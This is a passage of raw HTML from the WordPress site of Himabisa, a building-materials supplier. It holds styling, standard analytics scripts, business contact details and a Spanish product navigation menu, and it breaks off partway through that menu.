span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#861f41}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>

<script type="text/javascript" src="http://himabisa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>




<link rel="https://api.w.org/" href="https://himabisa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://himabisa.com/wp-json/wp/v2/tags/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://himabisa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-108686814-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108686814-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108686814-1');
</script>
<script>var wp_posts_carousel_url="http://himabisa.com/wp-content/plugins/wp-posts-carousel/";</script>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/himabisa.com/wp-content/uploads/2017/01/cropped-favicon-h.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/himabisa.com/wp-content/uploads/2017/01/cropped-favicon-h.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/himabisa.com/wp-content/uploads/2017/01/cropped-favicon-h.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/himabisa.com/wp-content/uploads/2017/01/cropped-favicon-h.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">body{font-family:"Open Sans", Arial, sans-serif;font-size:17px;line-height:1.5em;font-style:normal;font-weight:300;}#site-nav .cs-link{font-family:"Open Sans", Arial, sans-serif;font-size:16px;font-style:normal;font-weight:300;}#site-nav ul li ul li .cs-link{font-family:"Open Sans", Arial, sans-serif;font-size:14px;line-height:0.6em;font-style:normal;font-weight:300;}h1, h2, h3, h4, h5, h6{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:300;}.cs-bold{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:600;}.cs-extra-bold{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:700;}.cs-regular{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:400;}.cs-sticky-item{line-height:100px !important;height:100px !important;}.cs-header-transparent #page-header .md-padding{padding-top:140px;}.cs-header-transparent #navigation-mobile{padding-top:100px;}.is-compact .cs-sticky-item{line-height:60px !important;height:60px !important;}#site-logo h1, #site-logo img{padding-top:15px;padding-bottom:15px;}@media (max-width:1020px) {#site-logo-right,#site-nav{display:none !important;}.cs-header-left #site-logo{display:block !important;float:left;}#cs-mobile-icon{display:block;}#main{padding-top:0 !important;}.cs-header-fancy #site-logo{text-align:left;max-width:85%;}.cs-header-fancy .cs-fancy-row{margin-left:0;margin-right:0;}}@media (max-width:1020px) {.is-transparent #top-bar,#top-bar{display:none !important;}.is-transparent.is-transparent-top-bar #masthead{margin-top:0 !important;}.is-transparent-top-bar #page-header .md-padding{padding-top:140px;}}#header-logo{color:#555555;background-color:#ffffff;}#top-bar{color:#555555;border-color:#e8e8e8;background-color:#f1f1f1;}#top-bar .cs-top-module{border-color:#e8e8e8;}#top-bar .cs-top-module > a,#top-bar .cs-top-module .cs-open-modal{color:#555555;}#top-bar .cs-top-module > a:hover,#top-bar .cs-top-module .cs-open-modal:hover {color:#861f41;}#top-bar .cs-in {color:#555555;}#top-bar .cs-module-social a {color:#555555;}#top-bar .cs-module-social a:hover {background-color:#861f41;}#top-bar .cs-modal-content-hover,#top-bar .cs-modal-content{border-color:#e8e8e8;}#masthead{ background-color:#ffffff;}#masthead.is-compact{background-color:rgba(255, 255, 255, 0.95);}#cs-mobile-icon,#site-nav > ul > li > .cs-link{color:#555555;}#cs-mobile-icon i{background-color:#555555;}#site-nav .current-menu-ancestor > .cs-link,#site-nav .current-menu-item > .cs-link,#site-nav > ul > li > .cs-link:hover {color:#861f41;}#site-nav > ul > li > ul,#site-nav .cs-modal-content{border-color:#861f41;}.cs-header-center #masthead,.cs-header-center .cs-depth-0,.cs-header-fancy #masthead,.cs-header-fancy .cs-depth-0,.cs-header-left #masthead,.cs-header-left .cs-depth-0{border-color:rgba(255, 255, 255, 0.1);}#site-nav ul li ul .current-menu-ancestor > .cs-link,#site-nav ul li ul .current-menu-item > .cs-link{color:#861f41;background-color:#f8f8f8;}#site-nav ul li ul{background-color:#ffffff;}#site-nav ul li ul li .cs-link{color:#555555;background-color:#ffffff;border-top-color:#eeeeee;}#site-nav ul li ul li .cs-link:hover{color:#861f41;background-color:#f8f8f8;}#site-nav .cs-mega-menu > ul > li .cs-link {border-right-color:#eeeeee;}#site-nav .cs-mega-menu > ul > li .cs-title:hover,#site-nav .cs-mega-menu > ul > li .cs-title{color:#555555 !important;background-color:#f5f5f5 !important;border-right-color:#eeeeee !important;}.cs-menu-effect .cs-link-depth-0:before{background-color:#861f41;}.cs-menu-effect-4 .cs-link-depth-0:before{color:#861f41;text-shadow:0 0 #861f41;}.cs-menu-effect-4 .cs-link-depth-0:hover::before{text-shadow:8px 0 #861f41, -8px 0 #861f41;}.cs-menu-effect-6 .cs-link-depth-0:before{border:2px solid #861f41;}.cs-menu-effect-7 .cs-depth-0:hover .cs-link-depth-0{color:#861f41;}#page-header{color:#ffffff;background-color:#861f41;}#page-header .page-title{color:#ffffff;}.cs-breadcrumb .cs-inner{color:rgba(255, 255, 255, 0.7);background-color:rgba(0,0,0,0.5);}.cs-breadcrumb a {color:#ffffff;}#colophon{color:#a8a8a8;background-color:#f4f4f4;}#colophon a{color:#a8a8a8;}#colophon a:hover{color:#6e6e6e;}#colophon .route_widget .widget-title h4{color:#ffffff;}#colophon .route_widget ul li,#colophon .route_widget ul ul{border-color:#444444;}#cs-footer-block-after,#cs-footer-block-before{color:#ffffff;background-color:#861f41;}#cs-footer-block-after a,#cs-footer-block-before a{color:#ffffff;}#cs-footer-block-after a:hover,#cs-footer-block-before a:hover{color:#ffffff;}#cs-footer-block-after .route_widget .widget-title h4,#cs-footer-block-before .route_widget .widget-title h4{color:#ffffff;}#cs-footer-block-before .route_widget ul li,#cs-footer-block-after .route_widget ul li,#cs-footer-block-before .route_widget ul ul,#cs-footer-block-after .route_widget ul ul{border-color:#ffffff;}#copyright{color:#ffffff;background-color:#861f41;}#copyright a{color:#ffffff;}#copyright a:hover{color:rgba(134,31,65,0.65);}.cs-tab .cs-tab-nav ul li a:hover,.cs-tab .cs-tab-nav ul li.active a,.cs-toggle-title .cs-in,.cs-progress-icon .active,.cs-icon-accent.cs-icon-outlined,.cs-icon-default,.cs-faq-filter a.active,.cs-faq-filter a:hover,.cs-counter,.ajax-close:hover,.isotope-filter a:hover, .isotope-filter a.active,.cs-accordion-title .cs-in,#sidebar .widget_nav_menu ul li.current-menu-item > a,#sidebar .widget_nav_menu ul li a:hover,.route_widget .widget-title h4,.route_widget ul li a:hover,.portfolio-item-description .item-title a:hover,.cs-lang-top-modal ul li a:hover,.comment-reply-link,.related-posts ul li a:hover,.entry-title a:hover,.entry-meta a:hover,.post-navigation a:hover,.page-pagination a:hover,a,.cs-accent-color {color:#861f41;}.bbp-pagination-links span.current,#bbp_user_edit_submit,.bbp-submit-wrapper .button,.cs-cart-count,.cs-tab .cs-tab-nav ul li.active a:after,.cs-progress-bar,.cs-pricing-column-accent .cs-pricing-price,.cs-icon-accent.cs-icon-bordered,.cs-icon-accent.cs-icon-bgcolor,.cs-highlight,.cs-fancybox-accent.cs-fancybox-bgcolor,.cs-cta-bgcolor,.cs-btn-outlined-accent:hover,.cs-btn-flat-accent,.page-pagination .current,.widget_calendar tbody a,#sidebar .widget_nav_menu ul li.current-menu-item > a:after,.ajax-pagination .cs-loader:after,.cs-accent-background {background-color:#861f41;}.bbp-pagination-links span.current,.cs-icon-accent.cs-icon-outlined,.cs-icon-accent.cs-icon-outer,.cs-faq-filter a.active,.cs-fancybox-outlined,.cs-cta-outlined,blockquote,.ajax-close:hover,.isotope-filter a:hover, .isotope-filter a.active,.page-pagination .current,.cs-accent-border{border-color:#861f41;}#bbp_user_edit_submit:hover,.bbp-submit-wrapper .button:hover,.cs-btn-flat-accent:hover {background-color:#a04e69;}.cs-btn-outlined-accent {color:#861f41 !important;border-color:#861f41;}.cs-btn-3d-accent {background-color:#861f41;-webkit-box-shadow:0 0.3em 0 #6a1833;box-shadow:0 0.3em 0 #6a1833;}.cs-pricing-column-accent .cs-pricing-title{background-color:#6a1833;}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus {border-color:#861f41;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(160, 78, 105, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(160, 78, 105, 0.6);}::selection{background-color:#861f41;}::-moz-selection{background-color:#861f41;}#page-header .page-title {font-size:26px;padding:6px 10px;background-color:#861f41;float:left;}#site-nav .current-menu-ancestor > .cs-link, #site-nav .current-menu-item > .cs-link {color:#fff;background:#861f41;}#site-nav .current-menu-item, #site-nav .current-menu-ancestor > .cs-link, #site-nav .current-menu-item > .cs-link:hover {color:#fff!important;}#content{min-height:240px;}#colophon{padding-top:0;}#page-header{ background-image: url(https://himabisa.elemanito.com/wp-content/uploads/2015/04/fon_tit.png); background-repeat:repeat;}.rsBullet.rsNavSelected span {background:#861f41;}.portfolio-item-description .item-title a del{color:#bd0000;}div.sharedaddy{width:1170px;margin:0 auto 20px auto;}.isotope-filter.text-left a{margin:6px;}.isotope-filter a{color:#333;}.isotope-filter a.active{background:#861f41;color:#fff!important;}.portfolio-item-block .item-icon .fa-search{display:none;}.portfolio-item-description .item-date{display:none;}@media (max-width:1200px) {.container {width:100%;}}.cs-top-right .cs-top-module .cs-in{margin-right:0;}.page-id-4345 .md-padding {padding-top:0;}.sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {display:flex!important;flex-direction:column!important;justify-content:flex-end!important;}.sow-slider-image-wrapper h2 { font-weight:700; text-shadow:none!important;line-height:1.175em!important; font-size:32px!important;}.sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {margin-left:0!important;}.sow-slider-image-wrapper .sow-hero-buttons {margin-top:10px!important;}.sow-slider-image-wrapper .sow-hero-buttons a {padding:0!important;background:none!important;border:none!important;}.ow-button-base a .sow-icon-image {margin-left:8px!important;width:38px!important;height:16px!important;margin-top:0px!important;}.cow-home-post a.link-image {height:0;padding-bottom:100%;position:relative;display:block;}.cow-home-post a.link-image img {position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}.cow-home-post h5 {font-size:19px;font-weight:700;line-height:25px;margin-top:10px;}.cow-home-post h5 a {color:#000;}.cow-link {position:relative;text-decoration:none;color:#6e6e6e;}.cow-link:after {content:'';position:absolute;background-image:url('https://himabisa.com/wp-content/uploads/2020/11/flecha-gris.png');width:40px;height:17px;background-size:cover;top:5px;margin-left:15px;}.cow-link:hover {color:#861F41;text-decoration:none;}.cow-link:hover:after {background-image:url('https://himabisa.com/wp-content/uploads/2020/11/flecha-roja.png');}.embed-container {position:relative;padding-bottom:75%;height:0;overflow:hidden;}.embed-container iframe {position:absolute;top:0;left:0;width:100%;height:100%;}.title-h2 {font-size:26px; font-weight:700;color:#861F41;}.sow-slider-base .sow-slider-pagination {text-align:center!important;}.sow-slider-base .sow-slider-pagination li {margin:0 5px 0 5px;}.home .sow-slider-base ul.sow-slider-images li.sow-slider-image.sow-slider-image-cover:after {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,.7) 95%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,.7) 95%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,.7) 95%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,.7) 95%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}.sow-slider-base .sow-slide-nav.sow-slide-nav-prev {left:20px;}.sow-slider-base .sow-slide-nav.sow-slide-nav-next {right:20px;}.sow-slider-base .sow-slide-nav a {padding:0;width:29px;height:59px;background-size:cover;}.sow-slider-base .sow-slide-nav.sow-slide-nav-prev a {background-image:url('https://himabisa.com/wp-content/uploads/2020/11/banner-left.png');}.sow-slider-base .sow-slide-nav.sow-slide-nav-next a {background-image:url('https://himabisa.com/wp-content/uploads/2020/11/banner-right.png');}.sow-slider-base .sow-sld-icon-ultra-thin-left:before, .sow-slider-base .sow-sld-icon-ultra-thin-right:before, .sow-slider-base .sow-sld-icon-thin-left:before, .sow-slider-base .sow-sld-icon-thin-right:before {content:""!important;}.wpcp-carousel-section.wpcp-standard {overflow:visible!important;}.wpcp-carousel-section.slick-initialized .slick-slide {margin-right:40px;}.wpcp-carousel-section.nav-vertical-center .slick-next {right:130px;text-align:right;top:-35px;}.wpcp-carousel-section.nav-vertical-center .slick-prev {left:auto;right:160px;top:-35px;}#sp-wp-carousel-free-id-4466.sp-wpcp-4466 .slick-prev i, #sp-wp-carousel-free-id-4466.sp-wpcp-4466 .slick-next i {color:#861f41!important;}.ow-button-base a:hover {text-decoration:none!important;}@media (min-width:1020px) {.wpcp-carousel-section.wpcp-standard .slick-list {-webkit-mask-image:linear-gradient(to right, rgba(255,0,0,0) 0%, rgba(255,0,0,1) 30%, rgba(255,0,0,1) 70%, rgba(255,0,0,0) 100%);}}@media (max-width:767px) {.sow-slider-image-wrapper h2 { font-weight:700; text-shadow:none!important;line-height:1.175em!important; font-size:26px!important;}.sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {padding:40px 60px 40px 60px!important;}.sow-slider-base .sow-slide-nav a {width:20px;height:40px;}.wpcp-carousel-section.nav-vertical-center .slick-next {right:15px;}.wpcp-carousel-section.nav-vertical-center .slick-prev {right:45px;}.cow-home-post {margin-bottom:40px;}}@media (max-width:480px) {.sow-slider-image-wrapper h2 { font-size:24px!important; line-height:1.375em!important;}.sow-slider-base .sow-slide-nav a {width:17px;height:35px;}.sow-slider-image-wrapper .sow-hero-buttons a {font-size:15px!important;margin-bottom:15px!important;}}.cvw-portfolio-item-title .portfolio-item-title {color:#861f41;font-size:17px;font-weight:400; margin-top:18px;margin-bottom:20px;padding:0;}.cvw-title-portfolio {color:#861f41;font-size:32px;font-weight:400; }.cvw-content-acabados {font-weight:400;color:#000;}.cvw-content-acabados span {color:#707070; display:block;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  </head>
  <body class="archive tag tag-griferias tag-160 wp-embed-responsive cs-header-sticky cs-header-default cs-menu-effect cs-menu-effect-4 cs-down-icon     wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

    
    
    <div id="page" class="hfeed site">

      <div id="top-bar"><div class="container"><div class="cs-top-left"><div class="cs-top-module cs-module-text"><i class="cs-in fa fa-phone"></i>Oficina 94 490 28 73</div><div class="cs-top-module cs-module-link"><a href="mailto:administracion@himabisa.com"><i class="cs-in fa fa-envelope-o"></i>administracion@himabisa.com</a></div><div class="cs-top-module cs-module-text"><i class="cs-in fa fa-phone"></i>Almacén 94 482 10 01</div><div class="cs-top-module cs-module-link"><a href="mailto:almacen@himabisa.com">almacen@himabisa.com</a></div></div><div class="cs-top-right"><div class="cs-top-module cs-module-link"><a href="https://www.facebook.com/pages/Himabisa/1019528294730922" target="_blank"><i class="cs-in im im-facebook"></i>acebook</a></div><div class="cs-top-module cs-module-link"><a href="https://www.instagram.com/himabisa_deco/?hl=es" target="_blank"><i class="cs-in fa fa-instagram"></i>Instagram</a></div></div></div></div><!-- /top-bar -->
      <header id="masthead" role="banner">
  <div class="container">
    <div class="cs-inner">
      <div id="site-logo"><a href="https://himabisa.com/" class="cs-sticky-item"><img class="cs-logo cs-logo1x lazyload" src="[data-uri]" alt="HIMABISA" data-src="https://himabisa.com/wp-content/uploads/2017/01/logo_himabisa-new.png" decoding="async" data-eio-rwidth="417" data-eio-rheight="105" /><noscript><img class="cs-logo cs-logo1x" src="https://himabisa.com/wp-content/uploads/2017/01/logo_himabisa-new.png" alt="HIMABISA" data-eio="l" /></noscript></a></div><!-- /site-logo -->
      <nav id="site-nav" role="navigation"><ul id="menu-menu_principal" class="main-navigation sf-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 cs-depth-0"><a href="https://himabisa.com/empresa/" class="cs-link cs-link-depth-0 cs-sticky-item">Empresa</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551 cs-depth-0"><a href="#" class="cs-link cs-link-depth-0 cs-sticky-item">Productos</a>
<ul class="sub-menu">
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584 cs-depth-1"><a href="https://himabisa.com/productos/adhesivos-para-ceramica/" class="cs-link cs-link-depth-1">Adhesivos para cerámica</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727 cs-depth-1"><a href="https://himabisa.com/productos/aislamiento/" class="cs-link cs-link-depth-1">Aislamiento</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552 cs-depth-1"><a href="https://himabisa.com/productos/aridos-para-la-construccion/" class="cs-link cs-link-depth-1">Áridos para la construcción</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724 cs-depth-1"><a href="https://himabisa.com/productos/bloque-hormigon/" class="cs-link cs-link-depth-1">Bloque hormigón</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726 cs-depth-1"><a href="https://himabisa.com/productos/cemento/" class="cs-link cs-link-depth-1">Cemento</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818 cs-depth-1"><a href="https://himabisa.com/productos/ceramica/" class="cs-link cs-link-depth-1">Cerámica</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718 cs-depth-1"><a href="https://himabisa.com/productos/chimeneas/" class="cs-link cs-link-depth-1">Chimeneas</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729 cs-depth-1"><a href="https://himabisa.com/productos/complementos-de-cubierta/" class="cs-link cs-link-depth-1">Complementos de cubierta</a></li>
	<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783 cs-depth-1"><a href="https://himabisa.com/productos/equipos-de-proteccion-individual/" class="cs-link cs-link-depth-1">Equipos de Protección Individual</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002 cs-depth-1"><a href="https://himabisa.com/productos/griferia/" class="cs-link cs-link-depth-1">Grifería</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720 cs-depth-1"><a href="https://himabisa.com/productos/herramienta/" class="cs-link cs-link-depth-1">Herramienta</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721 cs-depth-1"><a href="https://himabisa.com/productos/hierro/" class="cs-link cs-link-depth-1">Hierro</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576 cs-depth-1"><a href="https://himabisa.com/productos/impermeabilizacion/" class="cs-link cs-link-depth-1">Impermeabilización</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725 cs-depth-1"><a href="https://himabisa.com/productos/ladrillo/" class="cs-link cs-link-depth-1">Ladrillo</a></li>
	<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271 cs-depth-1"><a href="https://himabisa.com/productos/laminados-y-vinilos/" class="cs-link cs-link-depth-1">Laminados y Vinilos</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717 cs-depth-1"><a href="https://himabisa.com/productos/madera/" class="cs-link cs-link-depth-1">Madera</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 cs-depth-1"><a href="https://himabisa.com/productos/mortero/" class="cs-link cs-link-depth-1">Mortero</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047 cs-depth-1"><a href="https://himabisa.com/productos/mobiliario-de-bano/" class="cs-link cs-link-depth-1">Mobiliario de Baño</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307 cs-depth-1"><a href="https://himabisa.com/productos/perfiles-y-accesorios-para-ceramica/" class="cs-link cs-link-depth-1">Perfiles y Accesorios para Cerámica</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722 cs-depth-1"><a href="https://himabisa.com/productos/piedra/" class="cs-link cs-link-depth-1">Piedra</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 cs-depth-1"><a href="https://himabisa.com/productos/pintura/" class="cs-link cs-link-depth-1">Pintura</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728 cs-depth-1"><a href="https://himabisa.com/productos/placa-de-yeso/" class="cs-link cs-link-depth-1">Placa de Yeso</a></li>
	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171 cs-depth-1"><a href="https://himabisa.com/productos/platos-de-ducha-y-mamparas/" class="cs-link cs-link-depth-1">Platos de Ducha y Mamparas</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719 cs-depth-1"><a href="https://himabisa.com/productos/productos-quimicos/" class="cs-link cs-link-depth-1">Productos Químicos</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115 cs-depth-1"><a href="https://himabisa.com/productos/sanitario/" class="cs-link cs-link-depth-1">Sanitario</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479 cs-depth-1"><a href="https://himabisa.com/productos/selladores-y-adhesivos/" class="cs-link cs-link-depth-1">Selladores y Adhesivos</a></li>
	<li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831 cs-depth-1"><a href="https://himabisa.com/productos/sistemas-sate/" class="cs-link cs-link-depth-1">Sistemas SATE</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344 cs-depth-1"><a href="https://himabisa.com/productos/teja-2/" class="cs-link cs-link-depth-1">Teja</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 cs-depth-1"><a href="https://himabisa.com/productos/terrazo/" class="cs-link cs-link-depth-1">Terrazo</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715 cs-depth-1"><a href="https://himabisa.com/productos/yeso/" class="cs-link cs-link-depth-1">Yeso</a></li>
</ul>
</li>
<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847 cs-depth-0"><a href="https://himabisa.com/stock-ceramica/" class="cs-link cs-link-depth-0 cs-sticky-item">Stock Cerámica</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 cs-depth-0"><a href="https://himabisa.com/proveedores/" class="cs-link cs-link-depth-0 cs-sticky-item">Proveedores</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 cs-depth-0"><a class="cs-link cs-link-depth-0 cs-sticky-item">Exposiciones</a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 cs-depth-1"><a href="https://himabisa.com/expo-bilbao/" class="cs-link cs-link-depth-1">Exposición Bilbao</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344 cs-depth-1"><a href="https://himabisa.com/expo-barakaldo/" class="cs-link cs-link-depth-1">Exposición Barakaldo</a></li>
</ul>
</li>
<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-927 cs-depth-0"><a href="#" class="cs-link cs-link-depth-0 cs-sticky-item">Espacios</a>
<ul class="sub-menu">
	<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 cs-depth-1"><a href="https://himabisa.com/espacios/highly-preppy-en-madrid/" class="cs-link cs-link-depth-1">Highly Preppy, Madrid</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493 cs-depth-1"><a href="https://himabisa.com/espacios/bloom-cafe-barakaldo/" class="cs-link cs-link-depth-1">Bloom Café, Barakaldo</a></li>
